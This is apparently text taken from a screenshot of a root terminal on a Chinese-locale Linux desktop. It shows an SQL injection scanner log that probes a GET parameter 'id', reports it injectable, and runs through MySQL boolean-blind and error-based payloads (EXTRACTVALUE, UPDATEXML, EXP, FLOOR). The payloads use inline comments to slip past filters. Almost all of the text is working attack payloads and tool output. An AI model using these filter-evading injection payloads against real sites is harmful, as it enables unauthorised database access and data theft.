 应用程序 位置 终端 3月 9 四, 20：53 1 zh
root@Qingxuan: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[20:52:02] [WARNING] reflective value(s) found and filtering out
1)/*x^x*//*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*//*x^x*/8577/*x^x*//*x^x*/=/*x^x*//*x^x*/8577/*x^x*//*x^x*//*x^x*//*x^x*/AND/*x
^x*//*x^x*//*x^x*//*x^x*/(3711/*x^x*//*x^x*/=/*x^x*//*x^x*/3711
1/*x^x*//*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*//*x^x*/2256/*x^x*//*x^x*/=/*x^x*//*x^x*/9722
1/*x^x*//*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*//*x^x*/8577/*x^x*//*x^x*/=/*x^x*//*x^x*/8577
1/*x^x*//*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*//*x^x*/6071/*x^x*//*x^x*/=/*x^x*//*x^x*/8077
[20:52:03] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="18")
[20:52:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
1/*x^x*//*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/3802/*x^x*//*x^x*//*x^x
*//*x^x*/FROM/*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/COUNT(*),CONCAT(0x7170716a71,(/*x^x*//*x^x*/SELECT/*x^x*
//*x^x*//*x^x*//*x^x*/(ELT(3802/*x^x*//*x^x*/=/*x^x*//*x^x*/3802,1))),0x71706a6a71,FLOOR(R/*x^x*//*x^x*/AND/*x^x*//*x^x*/(0)*2))x/*x
^x*//*x^x*//*x^x*//*x^x*/FROM/*x^x*//*x^x*//*x^x*//*x^x*/INFORMATION_SCHEMA.CHARACTER_SETS/*x^x*//*x^x*/GROUP/*x^x*//*x^x*/BY/*x^x*/
/*x^x*/x)a)
[20:52:04] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
1/*x^x*//*x^x*/OR/*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/3939/*x^x*//*x^x*//*x^x*//*x^x*/FROM/*x^x*//*x^x*/(/
*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/COUNT(*),CONCAT(0x7170716a71,(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/(ELT(39
39/*x^x*//*x^x*/=/*x^x*//*x^x*/3939,1))),0x71706a6a71,FLOOR(R/*x^x*//*x^x*/AND/*x^x*//*x^x*/(0)*2))x/*x^x*//*x^x*//*x^x*//*x^x*/FROM
/*x^x*//*x^x*//*x^x*//*x^x*/INFORMATION_SCHEMA.CHARACTER_SETS/*x^x*//*x^x*/GROUP/*x^x*//*x^x*/BY/*x^x*//*x^x*/x)a)
[20:52:04] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
1/*x^x*//*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*//*x^x*/EXTRACTVALUE(8342,CONCAT(0x5c,0x7170716a71,(/*x^x*//*x^x*/SELECT/*x^x*//
*x^x*//*x^x*//*x^x*/(ELT(8342/*x^x*//*x^x*/=/*x^x*//*x^x*/8342,1))),0x71706a6a71))
[20:52:04] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
1/*x^x*//*x^x*/OR/*x^x*//*x^x*/EXTRACTVALUE(7783,CONCAT(0x5c,0x7170716a71,(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/(ELT(7783
/*x^x*//*x^x*/=/*x^x*//*x^x*/7783,1))),0x71706a6a71))
[20:52:05] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
1/*x^x*//*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*//*x^x*/UPDATEXML(2571,CONCAT(0x2e,0x7170716a71,(/*x^x*//*x^x*/SELECT/*x^x*//*x^
x*//*x^x*//*x^x*/(ELT(2571/*x^x*//*x^x*/=/*x^x*//*x^x*/2571,1))),0x71706a6a71),5415)
[20:52:05] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
1/*x^x*//*x^x*/OR/*x^x*//*x^x*/UPDATEXML(1301,CONCAT(0x2e,0x7170716a71,(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/(ELT(1301/*x
^x*//*x^x*/=/*x^x*//*x^x*/1301,1))),0x71706a6a71),5887)
[20:52:05] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
1/*x^x*//*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*//*x^x*/EXP(~(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/*/*x^x*//*x^x*//*x
^x*//*x^x*/FROM/*x^x*//*x^x*//*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/CONCAT(0x7170716a71,(/*x^x*//*x^x*/SELEC
T/*x^x*//*x^x*//*x^x*//*x^x*/(ELT(1186/*x^x*//*x^x*/=/*x^x*//*x^x*/1186,1))),0x71706a6a71,0x78))x))
[20:52:05] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
1/*x^x*//*x^x*/OR/*x^x*//*x^x*/EXP(~(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/*/*x^x*//*x^x*//*x^x*//*x^x*/FROM/*x^x*//*x^x*/
/*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/CONCAT(0x7170716a71,(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/
home
adminuser.csv
project